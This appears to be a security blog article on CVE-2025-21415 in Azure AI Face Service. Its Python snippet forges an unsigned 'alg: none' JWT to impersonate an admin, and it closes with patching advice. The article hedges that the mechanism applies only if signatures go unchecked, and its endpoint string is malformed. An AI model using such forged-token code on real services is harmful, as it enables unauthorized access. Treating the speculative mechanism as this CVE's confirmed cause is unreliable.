A newly disclosed vulnerability, CVE-2025-21415, has shaken up cloud security conversations. This flaw impacts Azure AI Face Service – a critical component for many organizations using Microsoft’s cloud AI suite. Through an authentication bypass via spoofing, a savvy attacker can quickly elevate privileges and wreak havoc, all over the network. In this article, we’ll unpack how the attack works, some exclusive details, reference research sources, and practical mitigation steps. We'll even show you a code snippet that demonstrates the core exploit mechanism.

What is Azure AI Face Service?

Azure Face Service is an AI-driven API from Microsoft that analyzes human faces in images. It’s widely used in identity verification solutions, attendance systems, and other security-conscious applications.



Overview: What Is CVE-2025-21415?

CVE-2025-21415 is an authentication bypass vulnerability, specifically a spoofing issue. Here’s what that means in simple terms:

Authentication bypass: Allows someone to sneak past a legitimate login check.

- Spoofing: The attacker pretends to be someone they’re not (impersonation, forging identities, falsifying data, etc).

So, if a company uses Azure Face for access to critical assets or apps, this exploit lets attackers jump over those controls entirely – all they need is network access and basic prior privileges.

How Does the Exploit Work?

1. Flawed Identity Validation: The core issue is Azure Face Service’s improper validation of authentication tokens.

2. Spoofing: Attackers can create forged tokens that look valid to the API but represent any user they choose – even administrators.

3. Privilege Escalation: The service trusts the forged identity, letting the attacker issue high-privileged commands.

Step-by-Step Example (Exploit Demonstration)

Let’s walk through a simplified version of how this can happen. Below is a Python code snippet using the requests library.

Note: It's unethical and illegal to run real attacks against live systems you do not own. This example is for educational purposes only.

import requests

import jwt # PyJWT library (pip install pyjwt)

# Attacker crafts a JWT (JSON Web Token) spoofing an admin user.

# Real systems would use a secret/private key, but if the service only checks token structure, not signature,

# a fake token can bypass authentication.

def create_spoofed_token(username='admin'):

header = {'alg': 'none'} # Exploit vulnerable header parsing

payload = {'user': username, 'role': 'Admin'}

token = jwt.encode(payload, key=None, algorithm=None, headers=header)

return token

spoofed_token = create_spoofed_token()

# Send spoofed token to the Azure Face API endpoint

headers = {

'Authorization': f'Bearer {spoofed_token}'

}

endpoint = 'https://YOUR-FACE-API-ENDPOINT/face/v1./users/me'; # Example endpoint

response = requests.get(endpoint, headers=headers)

print('Status code:', response.status_code)

print('Response:', response.text)

The attacker uses the alg: none JWT trick (well-known in token validation research).

- If the service *only* checks token structure and not signature (*as with older or misconfigured JWT libraries*), it accepts the attacker’s token.

References for JWT 'alg: none' attacks

- JWT security issues

- CVE-2015-9235 (previous JWT bypasses)

Microsoft Security Advisory

Official Microsoft advisory for CVE-2025-21415 urges customers to:

Patch the service via the Azure portal or CLI.

- Check your API authentication flow: Use robust JWT validation libraries that check both token validity and signature.

Conclusion

CVE-2025-21415 is a classic authentication bypass problem with modern cloud flavor. Spoofing authentication tokens is a *deadly simple attack* when defenses are down or misconfigured.

If you’re running Azure Face Service, patch as soon as possible, validate your identity checks, and never trust user input – even (especially!) authentication tokens.

Useful Links & References

- Microsoft CVE-2025-21415 Security Update Guide

- Azure Face Service Documentation

- JWT Security: Critical Vulnerabilities

- CWE-290: Authentication Bypass by Spoofing

*Stay safe, and update your cloud security playbook regularly!*

Timeline

Published on: 01/29/2025 23:15:33 UTC

Last modified on: 02/12/2025 18:28:51 UTC